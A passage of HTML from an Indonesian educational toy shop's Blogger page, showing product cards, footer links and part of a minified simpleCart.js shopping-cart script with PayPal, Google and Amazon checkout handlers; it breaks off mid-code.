<svg fill='none' height='16' style='margin-right:4px' viewBox='0 0 16 16' width='16'><path clip-rule='evenodd' d='M10.048 2.4a2.24 2.24 0 0 0-1.584.656L8 3.519l-.464-.463A2.24 2.24 0 0 0 5.952 2.4h-1.64A1.913 1.913 0 0 0 2.4 4.313v7.374c0 1.057.857 1.913 1.913 1.913H8.67a4.928 4.928 0 0 0 4.93-4.927V4.268A1.869 1.869 0 0 0 11.731 2.4h-1.683z' fill='#7A08C9' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.952 2.4a2.24 2.24 0 0 1 1.584.656L8 3.519l.287-.286A6 6 0 0 1 2.4 10.4V4.313c0-1.057.855-1.913 1.912-1.913h1.64z' fill='#9F30ED' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M10.142 5.48a1.119 1.119 0 0 1 1.48 1.677l-3.814 3.364a1.119 1.119 0 0 1-1.506-.025l-1.95-1.832a1.118 1.118 0 1 1 1.532-1.63L7.092 8.17l3.05-2.69z' fill='#FFC400' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.885 7.034l1.194 1.122a6.024 6.024 0 0 1-1.713 1.46l-1.014-.952a1.119 1.119 0 0 1 1.533-1.63z' fill='#FF8B00' fill-rule='evenodd'></path></svg>
<div class='tokped_use'>
<span class='tokped_map'>mainan-anak-1-tahun</span>
<span class='tokped_useer'>Sebutik Edutoys</span>
</div>
</div>
<div class='rating-tokped'>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<span class='text-rating'>(0)</span>
</div>
</div>
</div>
</div>
</a>
</div>
<div class='best-post post-shop-info' data-id='2785299542992408015'>
<a class='best-image-link' href='https://www.sebutik.com/2019/09/lotto-warna-ape-paud-tk.html'>
<div class='best-image-wrap'>
<div class='best-top'>
<span class='produk_diskon'></span>
<div class='best-img-minggu'>
<div class='best-tokped-img'>
<img alt='Nuansa Warna 2 Lapis Mainan Mencocokkan Warna PAUD' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_ftP7wrZ07tLrVdAJ5-THro9G13J3f8hjN32z3SQFM5c38QZAelQ3TKEGLE_MDQMyTnblOtu5Ddeera3mFnuPA6cvPJJo_IoQ6yXSUCZrlfoMhPKo4HLqYlsvgd8E2LnXoPPNbTZIg30/w250/lotto-warna-2-lapis-2.jpg'/>
</div>
</div>
</div>
<div class='best-product-info'>
<span class='best-post-title item_name'>
Nuansa Warna 2 Lapis Mainan Mencocokkan Warna PAUD
</span>
<span class='harga_promo'></span>
<div class='product_item_harga'>
<span class='harga'></span></div>
<div class='widget-rating'>
<div class='tokped_seller'>
<svg fill='none' height='16' style='margin-right:4px' viewBox='0 0 16 16' width='16'><path clip-rule='evenodd' d='M10.048 2.4a2.24 2.24 0 0 0-1.584.656L8 3.519l-.464-.463A2.24 2.24 0 0 0 5.952 2.4h-1.64A1.913 1.913 0 0 0 2.4 4.313v7.374c0 1.057.857 1.913 1.913 1.913H8.67a4.928 4.928 0 0 0 4.93-4.927V4.268A1.869 1.869 0 0 0 11.731 2.4h-1.683z' fill='#7A08C9' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.952 2.4a2.24 2.24 0 0 1 1.584.656L8 3.519l.287-.286A6 6 0 0 1 2.4 10.4V4.313c0-1.057.855-1.913 1.912-1.913h1.64z' fill='#9F30ED' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M10.142 5.48a1.119 1.119 0 0 1 1.48 1.677l-3.814 3.364a1.119 1.119 0 0 1-1.506-.025l-1.95-1.832a1.118 1.118 0 1 1 1.532-1.63L7.092 8.17l3.05-2.69z' fill='#FFC400' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.885 7.034l1.194 1.122a6.024 6.024 0 0 1-1.713 1.46l-1.014-.952a1.119 1.119 0 0 1 1.533-1.63z' fill='#FF8B00' fill-rule='evenodd'></path></svg>
<div class='tokped_use'>
<span class='tokped_map'>mainan-anak-4-tahun</span>
<span class='tokped_useer'>Sebutik Edutoys</span>
</div>
</div>
<div class='rating-tokped'>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<span class='text-rating'>(0)</span>
</div>
</div>
</div>
</div>
</a>
</div>
</div>
</div></div>
</div>
</div>
</section>
</main>
<aside id='blogpedia-footer'>
<div id='blogpedia-footer-wrapper'>
<div class='blogpedia_footer-raw' id='mobile-blogpedia'>
<div class='widget-footer1 no-items section' id='widget-footer1 heading1' name='Widget Footer 1'>
</div>
<div class='widget-footer2 no-items section' id='widget-footer2 heading2' name='Widget Footer 2'>
</div>
<div class='widget-footer3 section' id='widget-footer3 heading3' name='Widget Footer 3'><div class='widget LinkList' data-version='2' id='LinkList4'>
<div aria-controls='collapse4' aria-expanded='true' class='btn' data-target='#collapse4' data-toggle='collapse'>
<div class='widget-title'>
<h3 class='title'>
Bantuan dan Panduan
</h3>
</div>
</div>
<div aria-labelledby='heading4' class='widget-content collapse' data-parent='#mobile-blogpedia' id='collapse4'>
<ul>
<li><a href='/p/tentang-kami.html'>Tentang Kami</a></li>
<li><a href='/p/katalog.html'>Katalog</a></li>
<li><a href='/p/order.html'>Cara Order</a></li>
<li><a href='/p/pengembalian.html'>Pengembalian Produk</a></li>
<li><a href='/p/syarat-dan-ketentuan.html'>Syarat dan Ketentuan</a></li>
<li><a href='/p/terms-of-service.html'>Kebijakan Privasi</a></li>
<li><a href='/p/faq.html'>F.A.Q</a></li>
<li><a href='/p/hubungi-kami.html'>Sebutik Care</a></li>
</ul>
</div>
</div></div>
<div class='widget-footer section' id='widget-footer4' name='Widget Footer 4'>
<div class='widget Text' data-version='2' id='Text1'>
<div class='widget-content'>
&#169; 2013 - 2025, SEBUTIK GROUP.
</div>
</div></div>
</div>
</div>
</aside>
<div class='navXNXX'>
</div>
<script src='https://cdn.jsdelivr.net/gh/wiendhy/aliva@master/blogpedia-jquery.min.js'></script>
<script>//<![CDATA[
(function(s,u){var v="string",q=function(a,b){return typeof a===b},t=function(a){return q(a,"undefined")},f=function(a){return q(a,"function")},k=function(a){return"object"===typeof HTMLElement?a instanceof HTMLElement:"object"===typeof a&&1===a.nodeType&&"string"===typeof a.nodeName},r=function(i){function z(w){return x.extend({attr:"",label:"",view:"attr",text:"",className:"",hide:!1},w||{})}function D(){if(!x.isReady){try{u.documentElement.doScroll("left")}catch(w){setTimeout(D,1);return}x.init()}}var A={MooTools:"$$",Prototype:"$$",jQuery:"*"},b=0,j={},a=i||"simpleCart",B={};i={};i={};var F=s.localStorage,E=s.console||{msgs:[],log:function(w){E.msgs.push(w)}},l={IDR:{code:"IDR",symbol:"Rp",name:"Indonesian rupiah",delimiter:",",decimal:".",after:false,accuracy:3},USD:{code:"USD",symbol:"&#36;",name:"US Dollar"},QAR:{code:"QAR",symbol:"QAR;",name:"Qatar"},AUD:{code:"AUD",symbol:"&#36;",name:"Australian Dollar"},BRL:{code:"BRL",symbol:"R&#36;",name:"Brazilian Real"},CAD:{code:"CAD",symbol:"&#36;",name:"Canadian Dollar"},CZK:{code:"CZK",symbol:"&nbsp;&#75;&#269;",name:"Czech Koruna",after:!0},DKK:{code:"DKK",symbol:"DKK&nbsp;",name:"Danish Krone"},EUR:{code:"EUR",symbol:"&euro;",name:"Euro"},HKD:{code:"HKD",symbol:"&#36;",name:"Hong Kong Dollar"},HUF:{code:"HUF",symbol:"&#70;&#116;",name:"Hungarian Forint"},ILS:{code:"ILS",symbol:"&#8362;",name:"Israeli New Sheqel"},JPY:{code:"JPY",symbol:"&yen;",name:"Japanese Yen",accuracy:0},MXN:{code:"MXN",symbol:"&#36;",name:"Mexican Peso"},NOK:{code:"NOK",symbol:"NOK&nbsp;",name:"Norwegian Krone"},NZD:{code:"NZD",symbol:"&#36;",name:"New Zealand Dollar"},PLN:{code:"PLN",symbol:"PLN&nbsp;",name:"Polish Zloty"},GBP:{code:"GBP",symbol:"&pound;",name:"Pound Sterling"},SGD:{code:"SGD",symbol:"&#36;",name:"Singapore Dollar"},SEK:{code:"SEK",symbol:"SEK&nbsp;",name:"Swedish Krona"},CHF:{code:"CHF",symbol:"CHF&nbsp;",name:"Swiss Franc"},THB:{code:"THB",symbol:"&#3647;",name:"Thai Baht"},BTC:{code:"BTC",symbol:" BTC",name:"Bitcoin",accuracy:4,after:!0}},K={checkout:{type:"PayPal",email:"paypalMail"},currency:"currencyOption",language:"languagePage",cartStyle:"div",cartColumns:[{attr:"name",label:"Nama Barang"},{attr:"price",label:"Harga",view:"currency"},{view:"decrement",label:!1},{attr:"quantity",label:"Qty"},{view:"increment",label:!1},{attr:"total",label:"Harga Total",view:"currency"},{view:"remove",text:"Remove",label:!1}],excludeFromCheckout:["thumb"],shippingFlatRate:0,shippingQuantityRate:0,shippingTotalRate:0,shippingCustom:null,taxRate:0,taxShipping:!1,data:{}},x=function(w){if(f(w)){return x.ready(w)}if(q(w,"object")){return x.extend(K,w)}},c,g;x.extend=function(w,C){var y;t(C)&&(C=w,w=x);for(y in C){Object.prototype.hasOwnProperty.call(C,y)&&(w[y]=C[y])}return w};x.extend({copy:function(w){w=r(w);w.init();return w}});x.extend({isReady:!1,add:function(w,C){var y=new x.Item(w||{}),G=!0,H=!0===C?C:!1;if(!H&&(G=x.trigger("beforeAdd",[y]),!1===G)){return !1}(G=x.has(y))?(G.increment(y.quantity()),y=G):j[y.id()]=y;x.update();H||x.trigger("afterAdd",[y,t(G)]);return y},each:function(J,C){var y,H=0,I,G,w;if(f(J)){G=J,w=j}else{if(f(C)){G=C,w=J}else{return}}for(y in w){if(Object.prototype.hasOwnProperty.call(w,y)){I=G.call(x,w[y],H,y);if(!1===I){break}H+=1}}},find:function(w){var y=[];if(q(j[w],"object")){return j[w]}if(q(w,"object")){return x.each(function(C){var G=!0;x.each(w,function(I,J,H){q(I,v)?I.match(/<=.*/)?(I=parseFloat(I.replace("<=","")),C.get(H)&&parseFloat(C.get(H))<=I||(G=!1)):I.match(/</)?(I=parseFloat(I.replace("<","")),C.get(H)&&parseFloat(C.get(H))<I||(G=!1)):I.match(/>=/)?(I=parseFloat(I.replace(">=","")),C.get(H)&&parseFloat(C.get(H))>=I||(G=!1)):I.match(/>/)?(I=parseFloat(I.replace(">","")),C.get(H)&&parseFloat(C.get(H))>I||(G=!1)):C.get(H)&&C.get(H)===I||(G=!1):C.get(H)&&C.get(H)===I||(G=!1);return G});G&&y.push(C)}),y}t(w)&&x.each(function(C){y.push(C)});return y},items:function(){return this.find()},has:function(w){var y=!1;x.each(function(C){C.equals(w)&&(y=C)});return y},empty:function(){var w={};x.each(function(y){!1===y.remove(!0)&&(w[y.id()]=y)});j=w;x.update()},quantity:function(){var w=0;x.each(function(y){w+=y.quantity()});return w},total:function(){var w=0;x.each(function(y){w+=y.total()});return w},grandTotal:function(){return x.total()+x.tax()+x.shipping()},update:function(){x.save();x.trigger("update")},init:function(){x.load();x.update();x.ready()},$:function(w){return new x.ELEMENT(w)},$create:function(w){return x.$(u.createElement(w))},setupViewTool:function(){var w,C=s,y;for(y in A){if(Object.prototype.hasOwnProperty.call(A,y)&&s[y]&&(w=A[y].replace("*",y).split("."),(w=w.shift())&&(C=C[w]),"function"===typeof C)){c=C;x.extend(x.ELEMENT._,B[y]);break}}},ids:function(){var w=[];x.each(function(y){w.push(y.id())});return w},save:function(){x.trigger("beforeSave");var w={};x.each(function(y){w[y.id()]=x.extend(y.fields(),y.options())});F.setItem(a+"_items",JSON.stringify(w));x.trigger("afterSave")},load:function(){j={};var w=F.getItem(a+"_items");if(w){try{x.each(JSON.parse(w),function(C){x.add(C,!0)})}catch(y){x.error("Error Loading data: "+y)}x.trigger("load")}},ready:function(w){f(w)?x.isReady?w.call(x):x.bind("ready",w):t(w)&&!x.isReady&&(x.trigger("ready"),x.isReady=!0)},error:function(w){var C="";q(w,v)?C=w:q(w,"object")&&q(w.message,v)&&(C=w.message);try{E.log("simpleCart(js) Error: "+C)}catch(y){}x.trigger("error",w)}});x.extend({tax:function(){var w=K.taxShipping?x.total()+x.shipping():x.total(),y=x.taxRate()*w;x.each(function(C){C.get("tax")?y+=C.get("tax"):C.get("taxRate")&&(y+=C.get("taxRate")*C.total())});return parseFloat(y)},taxRate:function(){return K.taxRate||0},shipping:function(w){if(f(w)){x({shippingCustom:w})}else{var y=K.shippingQuantityRate*x.quantity()+K.shippingTotalRate*x.total()+K.shippingFlatRate;f(K.shippingCustom)&&(y+=K.shippingCustom.call(x));x.each(function(C){y+=parseFloat(C.get("shipping")||0)});return parseFloat(y)}}});g={attr:function(y,w){return y.get(w.attr)||""},currency:function(w,y){return x.toCurrency(w.get(y.attr)||0)},jumlah:function(y,w){return"<div class='jumlah'><sp>%0A</sp><span>Jumlah :</span>"+y.get(w.attr)+"<sp>%0A</sp></div>"},link:function(y,w){return"<a href='"+y.get(w.attr)+"'>"+w.text+"</a><sp>%0A</sp>"},decrement:function(y,w){return"<a href='javascript:;' class='"+a+"_decrement'>"+(w.text||"-")+"</a>"},increment:function(y,w){return"<a href='javascript:;' class='"+a+"_increment'>"+(w.text||"+")+"</a>"},name_Ayah:function(y,w){return"<div class='nama_produk' data-testid='btnTitlepedia'>"+y.get(w.attr)+w.text+"</div>"},image:function(y,w){return"<div class='foto_produk' data-testid='btnImagepedia'><img src='"+y.get(w.attr)+"'/></div>"},input:function(y,w){return"<input type='text' value='"+y.get(w.attr)+"' class='"+a+"_input'/>"},remove:function(y,w){return"<a href='javascript:;' class='"+a+"_remove'>"+(w.text||"")+"</a><sp>%0A-----------------------------------------------------------%0A</sp>"}};x.extend({writeCart:function(J){var M=K.cartStyle.toLowerCase(),L=""===M,G=L?"div":"div",C=L?"div":"div",w=L?"div":"div",I=x.$create(M),M=x.$create(G).addClass("blogPedia"),y,H;x.$(J).html("").append(I);x.each(function(O,N){x.createCartRow(O,N,G,w,I)});return I},createCartRow:function(G,J,I,w,y,C){J=x.$create(I).addClass("blogPedia_jual").attr("id","data-item_"+G.id());var L,M,H;y.append(J);y=0;for(I=K.cartColumns.length;y<I;y+=1){L=z(K.cartColumns[y]),M="item-"+(L.attr||(q(L.view,v)?L.view:L.label||L.text||"cell"))+" "+L.className,H=G,H=(f(L.view)?L.view:q(L.view,v)&&f(g[L.view])?g[L.view]:g.attr).call(x,H,L),M=x.$create(w).addClass(M).html(H),J.append(M)}return J}});x.Item=function(w){function C(){q(y.price,v)&&(y.price=parseFloat(y.price.replace(x.currency().decimal,".").replace(/[^0-9\.]+/ig,"")));isNaN(y.price)&&(y.price=0);0>y.price&&(y.price=0);q(y.quantity,v)&&(y.quantity=parseInt(y.quantity.replace(x.currency().delimiter,""),10));isNaN(y.quantity)&&(y.quantity=1);0>=y.quantity&&G.remove()}var y={},G=this;q(w,"object")&&x.extend(y,w);b+=1;for(y.id=y.id||"postID-"+b;!t(j[y.id]);){b+=1,y.id="postID-"+b}G.get=function(I,J){var H=!J;return t(I)?I:f(y[I])?y[I].call(G):t(y[I])?f(G[I])&&H?G[I].call(G):!t(G[I])&&H?G[I]:y[I]:y[I]};G.set=function(H,I){t(H)||(y[H.toLowerCase()]=I,"price"!==H.toLowerCase()&&"quantity"!==H.toLowerCase()||C());return G};G.equals=function(H){for(var I in y){if(Object.prototype.hasOwnProperty.call(y,I)&&"quantity"!==I&&"id"!==I&&H.get(I)!==y[I]){return !1}}return !0};G.options=function(){var H={};x.each(y,function(M,J,I){var L=!0;x.each(G.reservedFields(),function(N){N===I&&(L=!1);return L});L&&(H[I]=G.get(I))});return H};C()};x.Item._=x.Item.prototype={increment:function(w){w=parseInt(w||1,10);this.quantity(this.quantity()+w);return 1>this.quantity()?(this.remove(),null):this},decrement:function(w){return this.increment(-parseInt(w||1,10))},remove:function(w){if(!1===x.trigger("beforeRemove",[j[this.id()]])){return !1}delete j[this.id()];w||x.update();return null},reservedFields:function(){return"quantity id item_number price name shipping tax taxRate".split(" ")},fields:function(){var w={},y=this;x.each(y.reservedFields(),function(C){y.get(C)&&(w[C]=y.get(C))});return w},quantity:function(w){return t(w)?parseInt(this.get("quantity",!0)||1,10):this.set("quantity",w)},price:function(w){return t(w)?parseFloat(this.get("price",!0).toString().replace(x.currency().symbol,"").replace(x.currency().delimiter,"")||1):this.set("price",parseFloat(w.toString().replace(x.currency().symbol,"").replace(x.currency().delimiter,"")))},id:function(){return this.get("id",!1)},total:function(){return this.quantity()*this.price()}};x.extend({checkout:function(){if("custom"===K.checkout.type.toLowerCase()&&f(K.checkout.fn)){K.checkout.fn.call(x,K.checkout)}else{if(f(x.checkout[K.checkout.type])){var w=x.checkout[K.checkout.type].call(x,K.checkout);w.data&&w.action&&w.method&&!1!==x.trigger("beforeCheckout",[w.data])&&x.generateAndSendForm(w)}else{x.error("No Valid Checkout Method Specified")}}},extendCheckout:function(w){return x.extend(x.checkout,w)},generateAndSendForm:function(w){var y=x.$create("form");y.attr("style","display:none;");y.attr("action",w.action);y.attr("method",w.method);x.each(w.data,function(H,G,C){y.append(x.$create("input").attr("type","hidden").attr("name",C).val(H))});x.$("body").append(y);y.el.submit();y.remove()}});x.extendCheckout({PayPal:function(w){if(!w.email){return x.error("No email provided for PayPal checkout")}var C={cmd:"_cart",upload:"1",currency_code:x.currency().code,business:w.email,rm:"GET"===w.method?"0":"2",tax_cart:(1*x.tax()).toFixed(2),handling_cart:(1*x.shipping()).toFixed(2),charset:"utf-8"},y=w.sandbox?"https://www.sandbox.paypal.com/cgi-bin/webscr":"https://www.paypal.com/cgi-bin/webscr",G="GET"===w.method?"GET":"POST";w.success&&(C["return"]=w.success);w.cancel&&(C.cancel_return=w.cancel);w.notify&&(C.notify_url=w.notify);x.each(function(L,N){var I=N+1,H=L.options(),M=0,J;C["item_name_"+I]=L.get("name");C["quantity_"+I]=L.quantity();C["amount_"+I]=(1*L.price()).toFixed(2);C["item_number_"+I]=L.get("item_number")||I;x.each(H,function(Q,O,P){10>O&&(J=!0,x.each(K.excludeFromCheckout,function(R){R===P&&(J=!1)}),J&&(M+=1,C["on"+O+"_"+I]=P,C["os"+O+"_"+I]=Q))});C["option_index_"+N]=Math.min(10,M)});return{action:y,method:G,data:C}},GoogleCheckout:function(w){if(!w.merchantID){return x.error("No merchant id provided for GoogleCheckout")}if("USD"!==x.currency().code&&"GBP"!==x.currency().code){return x.error("Google Checkout only accepts USD and GBP")}var C={ship_method_name_1:"Shipping",ship_method_price_1:x.shipping(),ship_method_currency_1:x.currency().code,_charset_:""},y="https://checkout.google.com/api/checkout/v2/checkoutForm/Merchant/"+w.merchantID;w="GET"===w.method?"GET":"POST";x.each(function(J,L){var G=L+1,H=[],I;C["item_name_"+G]=J.get("name");C["item_quantity_"+G]=J.quantity();C["item_price_"+G]=J.price();C["item_currency_ "+G]=x.currency().code;C["item_tax_rate"+G]=J.get("taxRate")||x.taxRate();x.each(J.options(),function(M,O,N){I=!0;x.each(K.excludeFromCheckout,function(P){P===N&&(I=!1)});I&&H.push(N+": "+M)});C["item_description_"+G]=H.join(", ")});return{action:y,method:w,data:C}},AmazonPayments:function(w){if(!w.merchant_signature){return x.error("No merchant signature provided for Amazon Payments")}if(!w.merchant_id){return x.error("No merchant id provided for Amazon Payments")}if(!w.aws_access_key_id){return x.error("No AWS access key id provided for Amazon Payments")}var C={aws_access_key_id:w.aws_access_key_id,merchant_signature:w.merchant_signature,currency_code:x.currency().code,tax_rate:x.taxRate(),weight_unit:w.weight_unit||"lb"},y="https://payments"+(w.sandbox?"-sandbox":"")+".amazon.com/checkout/"+w.merchant_id,G="GET"===w.method?"GET":"POST";x.each(function(L,J){var H=J+1,I=[];C["item_title_"+H]=L.get("name");C["item_quantity_"+H]=L.quantity();C["item_price_"+H]=L.price();C["item_sku_ "+H]=L.get("sku")||L.id();C["item_merchant_id_"+H]=w.merchant_id;L.get("weight")&&(C["item_weight_"+H]=L.get("weight"));K.shippingQuantityRate&&(C["shipping_method_price_per_unit_rate_"+H]=K.shippingQuantityRate);x.each(L.options(),function(M,O,N){var P=!0;x.each(K.excludeFromCheckout,function(Q){Q===N&&(P=!1)});P&&"weight"!==N&&"tax"!==N&&I.push(N+": "+M)});C["item_description_"+H]=I.join(", ")});return{action:y,method:G,data:C}},SendForm:function(w){if(!w.url){return x.error("URL required for SendForm Checkout")}var C={currency:x.currency().code,shipping:x.shipping(),tax:x.tax(),taxRate:x.taxRate(),itemCount:x.find({}).length},y=w.url,G="GET"===w.method?"GET":"POST";x.each(function(L,I){var J=I+1,M=[],H;C["item_name_"+J]=L.get("name");C["item_quantity_"+J]=L.quantity();C["item_price_"+J]=L.price();x.each(L.options(),function(P,O,N){H=!0;x.each(K.excludeFromCheckout,function(Q){Q===N&&(H=!1)});H&&M.push(N+": "+P)});C["item_options_"+J]=M.join(", ")});w.success&&(C["return"]=w.success);w.cancel&&(C.cancel_return=w.cancel);w.extra_data&&(C=x.extend(C,w.extra_data));return{action:y,method:G,data:C}}});i={bind:function(w,C){if(!f(C)){return this}this._events||(this._events={});var y=w.split(/ +/);x.each(y,function(G){!0===this._events[G]?C.apply(this):t(this._events[G])?this._events[G]=[C]:this._events[G].push(C)});return this},trigger:function(H,w){var y=!0,G,C;this._events||(this._events={});if(!t(this._events[H])&&f(this._events[H][0])){for(G=0,C=this._events[H].length;G<C;G+=1){y=this._events[H][G].apply(this,w||[])}}return !1===y?!1:!0}};i.on=i.bind;x.extend(i);x.extend(x.Item._,i);i={beforeAdd:null,afterAdd:null,load:null,beforeSave:null,afterSave:null,update:null,ready:null,checkoutSuccess:null,checkoutFail:null,beforeCheckout:null,beforeRemove:null};x(i);x.each(i,function(w,C,y){x.bind(y,function(){f(K[y])&&K[y].apply(this,arguments)})});x.extend({toCurrency:function(w,C){var y=parseFloat(w),H=C||{},H=x.extend(x.extend({symbol:"$",decimal:".",delimiter:",",accuracy:2,after:!1},x.currency()),H),G=y.toFixed(H.accuracy).split("."),y=G[1],G=G[0],G=x.chunk(G.reverse(),3).join(H.delimiter.reverse()).reverse();return(H.after?"":H.symbol)+G+(y?H.decimal+y:"")+(H.after?H.symbol:"")},chunk:function(y,w){"undefined"===typeof w&&(w=2);return y.match(RegExp(".{1,"+w+"}","g"))||[]}});String.prototype.reverse=function(){return this.split("").reverse().join("")};x.extend({currency:function(w){if(q(w,v)&&!t(l[w])){K.currency=w}else{if(q(w,"object")){l[w.code]=w,K.currency=w.code}else{return l[K.currency]}}}});x.extend({bindOutlets:function(w){x.each(w,function(G,y,C){x.bind("update",function(){x.setOutlet("."+a+"_"+C,G)})})},setOutlet:function(w,C){var 